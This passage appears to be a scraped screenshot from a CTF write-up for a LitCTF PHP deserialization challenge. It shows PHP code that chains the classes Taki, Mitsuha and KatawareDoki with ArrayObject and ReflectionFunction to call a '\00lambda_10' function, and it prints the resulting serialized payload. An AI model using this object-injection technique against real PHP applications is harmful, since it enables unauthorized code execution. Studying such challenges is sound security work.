 php / 反序列化litctf.php / ...
29 class KatawareDoki
35 public function __toString()
37 ($this->soul)->flag($this->kuchikamizake,$this->name);
38 return "call error!no flag!";
39 }
40 }
41
42 $a=new Taki();
43 $a->musubi=new Mitsuha();
44 $a->musubi->memory=new KatawareDoki();
45 $a->musubi->memory->kuchikamizake='ReflectionFunction';
46 $a->musubi->memory->name="\00lambda_10";
47 $a->musubi->memory->soul=new Taki();
48 $a->musubi->memory->soul->musubi='time';#目的就是让return ($this->musubi)();这一步不报错，保证程序完整进行,但是我的php环
49 $a->musubi->memory->soul->magic='invoke';
50
51 $aa=new Arrayobject($a);
52 $payload=serialize($aa);
53 $payload=str_replace("\00","%00",$payload);
54 echo $payload;
55
问题 1 输出 调试控制台 终端 筛选器(例如 text、!exclude)
C:11:"ArrayObject":278:{x:i:0;O:4:"Taki":2:{s:6:"musubi";O:7:"Mitsuha":2:{s:6:"memory";O:12:"KatawareDoki":3:{s:4:"s
oul";O:4:"Taki":2:{s:6:"musubi";s:4:"time";s:5:"magic";s:6:"invoke";}s:13:"kuchikamizake";s:18:"ReflectionFunction";
s:4:"name";s:10:"%00lambda_10";}s:6:"thread";N;}s:5:"magic";N;};m:a:0:{}}